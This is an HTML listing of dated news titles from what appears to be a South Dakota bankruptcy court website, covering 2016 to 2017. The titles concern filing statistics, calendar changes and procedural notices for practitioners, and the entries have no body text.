  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-457 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-06-07T00:00:00-04:00" class="date-display-single">June 7, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-10-percent-may-medical-x-ray-center-pc">South Dakota Filings Up 10 Percent in May, Medical X-Ray Center, P.C.</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-458 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-05-31T00:00:00-04:00" class="date-display-single">May 31, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtor-audits-resume-medical-x-ray-center-pc">Debtor Audits to Resume, Medical X-Ray Center, P.C.</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-459 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-05-16T00:00:00-04:00" class="date-display-single">May 16, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-460 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-05-09T00:00:00-04:00" class="date-display-single">May 9, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/serve-parties-interest-including-lienholders-when-filing-motion-relief-stay">Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief from the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-461 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-05-02T00:00:00-04:00" class="date-display-single">May 2, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-june">Change in Court Calendar for June</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-462 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-04-25T00:00:00-04:00" class="date-display-single">April 25, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-463 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-04-18T00:00:00-04:00" class="date-display-single">April 18, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-1">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-464 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-04-11T00:00:00-04:00" class="date-display-single">April 11, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-july">Change in Court Calendar for July</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-465 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-04-05T00:00:00-04:00" class="date-display-single">April 5, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-1">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-466 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-30T00:00:00-04:00" class="date-display-single">March 30, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-1">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-467 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-23T00:00:00-04:00" class="date-display-single">March 23, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-undeliverable-or-returned-mail">CM/ECF Unavailable, Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-468 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-14T00:00:00-04:00" class="date-display-single">March 14, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-2">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-469 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-07T00:00:00-05:00" class="date-display-single">March 7, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chapter-13-confirmation-orders">Chapter 13 Confirmation Orders</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-470 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-03-01T00:00:00-05:00" class="date-display-single">March 1, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-16-percent-2017">South Dakota Filings Down 16 Percent in 2017</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-471 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-02-21T00:00:00-05:00" class="date-display-single">February 21, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/j-bruce-blake-amendments-schedules-and-statements">J. Bruce Blake, Amendments to Schedules and Statements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-472 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-02-13T00:00:00-05:00" class="date-display-single">February 13, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephonic-hearings-february-16-e-notice-without-filing-notice-appearance">Telephonic Hearings on February 16, E-notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-473 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-02-07T00:00:00-05:00" class="date-display-single">February 7, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/january-filings-stay-constant-south-dakota-electronic-notice-debtors">January Filings Stay Constant in South Dakota, Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-474 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-02-02T00:00:00-05:00" class="date-display-single">February 2, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-april-0">Change in Court Calendar for April</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-475 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-01-25T00:00:00-05:00" class="date-display-single">January 25, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/telephonic-hearings-february-16-joint-debtors-and-sole-proprietorships">Telephonic Hearings on February 16, Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-476 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-01-18T00:00:00-05:00" class="date-display-single">January 18, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-2">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-477 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-01-10T00:00:00-05:00" class="date-display-single">January 10, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-vacancy-missouri-nationwide-filings-down-6-percent-2016">Bankruptcy Judge Vacancy in Missouri, Nationwide Filings Down 6 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-478 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2017-01-03T00:00:00-05:00" class="date-display-single">January 3, 2017</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/statistical-oddity">A Statistical Oddity</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-479 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-12-30T00:00:00-05:00" class="date-display-single">December 30, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-1">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-480 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-12-22T00:00:00-05:00" class="date-display-single">December 22, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/upcoming-holiday-schedule">Upcoming Holiday Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-481 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-12-12T00:00:00-05:00" class="date-display-single">December 12, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-482 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-12-06T00:00:00-05:00" class="date-display-single">December 6, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-3-percent-2016">South Dakota Filings Down 3 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-483 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-29T00:00:00-05:00" class="date-display-single">November 29, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-bankruptcy-court-fee-schedule">Revisions to Bankruptcy Court Fee Schedule</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-484 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-22T00:00:00-05:00" class="date-display-single">November 22, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-24-and-25-certain-federal-rules-bankruptcy-procedure-be-amended">Chambers Closed November 24 and 25, Certain Federal Rules of Bankruptcy Procedure to be Amended Effective December 1, 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-485 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-17T00:00:00-05:00" class="date-display-single">November 17, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-486 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-08T00:00:00-05:00" class="date-display-single">November 8, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decisions">CLN Decisions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-487 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-11-01T00:00:00-04:00" class="date-display-single">November 1, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-2-percent-2016-0">South Dakota Filings Down 2 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-488 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-10-24T00:00:00-04:00" class="date-display-single">October 24, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certifications-and-requests-discharge-updated-means-testing-data">Certifications and Requests for Discharge, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-489 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-10-18T00:00:00-04:00" class="date-display-single">October 18, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-dates-2017">Bankruptcy Court Dates for 2017</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-490 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-10-11T00:00:00-04:00" class="date-display-single">October 11, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/submission-proposed-orders">Submission of Proposed Orders</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-491 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-10-04T00:00:00-04:00" class="date-display-single">October 4, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-2-percent-2016">South Dakota Filings Down 2 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-492 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-09-14T00:00:00-04:00" class="date-display-single">September 14, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/comment-period-deadline-fast-approaching">Comment Period Deadline is Fast Approaching</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-493 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-09-06T00:00:00-04:00" class="date-display-single">September 6, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-identical-last-year">South Dakota Filings Identical to Last Year</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-494 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-08-26T00:00:00-04:00" class="date-display-single">August 26, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/other-names-and-business-names-petition">Other Names and Business Names on Petition</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-495 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-08-17T00:00:00-04:00" class="date-display-single">August 17, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment-2">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-496 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-08-09T00:00:00-04:00" class="date-display-single">August 9, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served-1">Debtors Must be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-497 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-08-02T00:00:00-04:00" class="date-display-single">August 2, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-south-dakota-filings-down-one-percent-2016">CM/ECF Unavailable, South Dakota Filings Down One Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-498 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-07-26T00:00:00-04:00" class="date-display-single">July 26, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-1">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-499 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-07-19T00:00:00-04:00" class="date-display-single">July 19, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/supplements-reaffirmation-agreements-1">Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-500 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-07-13T00:00:00-04:00" class="date-display-single">July 13, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-published-comment-1">Proposed Amendments Published for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-501 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-07-05T00:00:00-04:00" class="date-display-single">July 5, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-south-dakota-garnishment-law-south-dakota-filings-2-percent-2016">Change in South Dakota Garnishment Law, South Dakota Filings Up 2 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-502 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-06-28T00:00:00-04:00" class="date-display-single">June 28, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/include-bankruptcy-case-number-caption">Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-503 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-06-22T00:00:00-04:00" class="date-display-single">June 22, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-audio-hearing">Request for Audio of Hearing</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-504 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-06-17T00:00:00-04:00" class="date-display-single">June 17, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/date-and-sign-your-pleadings-and-documents">Date and Sign Your Pleadings and Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-505 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-06-07T00:00:00-04:00" class="date-display-single">June 7, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-506 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-06-01T00:00:00-04:00" class="date-display-single">June 1, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/fee-applications-and-state-sales-tax-increase-south-dakota-filings-down-2-percent-2016">Fee Applications and State Sales Tax Increase, South Dakota Filings Down 2 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-507 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-05-23T00:00:00-04:00" class="date-display-single">May 23, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/john-lovald-request-discontinue-service-notice">John Lovald, Request to Discontinue Service of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-508 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-05-16T00:00:00-04:00" class="date-display-single">May 16, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/fee-applications-and-state-sales-tax-increase-watertown-credit-bureau-inc">Fee Applications and State Sales Tax Increase, Watertown Credit Bureau, Inc.</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-509 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-05-10T00:00:00-04:00" class="date-display-single">May 10, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/fee-applications-and-state-sales-tax-increase-power-attorney-or-guardianship">Fee Applications and State Sales Tax Increase, Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-510 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-05-06T00:00:00-04:00" class="date-display-single">May 6, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/fee-applications-and-state-sales-tax-increase-south-dakota-filings-down-4-percent-2016">Fee Applications and State Sales Tax Increase, South Dakota Filings Down 4 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-511 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-25T00:00:00-04:00" class="date-display-single">April 25, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/full-legal-names-debtors-petitions-0">Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-512 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-18T00:00:00-04:00" class="date-display-single">April 18, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-local-bankruptcy-rules-committee-meeting">Maintaining Your ECF Account, Local Bankruptcy Rules Committee Meeting</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-513 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-11T00:00:00-04:00" class="date-display-single">April 11, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2016-eighth-circuit-judicial-conference-0">2016 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-514 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-04-04T00:00:00-04:00" class="date-display-single">April 4, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/local-bankruptcy-rules-committee-south-dakota-filings-down-7-percent-2016">Local Bankruptcy Rules Committee, South Dakota Filings Down 7 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-515 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-28T00:00:00-04:00" class="date-display-single">March 28, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-0">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-516 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-21T00:00:00-04:00" class="date-display-single">March 21, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/adjustments-certain-dollar-amounts">Adjustments to Certain Dollar Amounts</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-517 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-15T00:00:00-04:00" class="date-display-single">March 15, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-0">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-518 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-07T00:00:00-05:00" class="date-display-single">March 7, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-519 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-03-01T00:00:00-05:00" class="date-display-single">March 1, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-down-12-percent-2016">South Dakota Filings Down 12 Percent in 2016</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-520 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2016-02-22T00:00:00-05:00" class="date-display-single">February 22, 2016</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-judge-vacancy-montana">Bankruptcy Judge Vacancy in Montana</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
